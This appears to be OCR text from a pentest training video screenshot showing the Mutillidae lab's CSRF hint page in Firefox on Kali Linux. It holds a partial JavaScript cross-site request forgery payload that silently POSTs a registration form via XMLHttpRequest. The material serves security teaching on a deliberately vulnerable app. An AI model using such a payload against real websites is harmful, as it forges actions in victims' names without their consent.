 Applications Places Firefox ESR Wed 02:51 1
Cross-site Request Forgery (CSRF) - Mozilla Firefox
http://127....r-blog.php × Cross-site Request F... × +
127.0.0.1/mutillidae/hints-page-wrapper.php?level1HintIncludeFile=14 133% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
var lAction = "./index.php?page=register.php";
var lMethod = "POST";
try {
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch(e){
try {
lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e){
try{
lXMLHTTP = new XMLHttpRequest();
}catch(e){
alert(e.message);//THIS LINE IS TESTING AND DEMONSTRATION ONLY. DO
NOT INCLUDE IN PEN TEST.
}
}
}//end try
lXMLHTTP.onreadystatechange = function(){
if(lXMLHTTP.readyState == 4){
alert("CSRF Complete");//THIS LINE IS TESTING AND DEMONSTRATION ONLY. DO
NOT INCLUDE IN PEN TEST.
}
};
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);//THIS LINE IS TESTING AND DEMONSTRATION ONLY. DO NOT INCLUDE IN PEN
TEST.
}
Packt>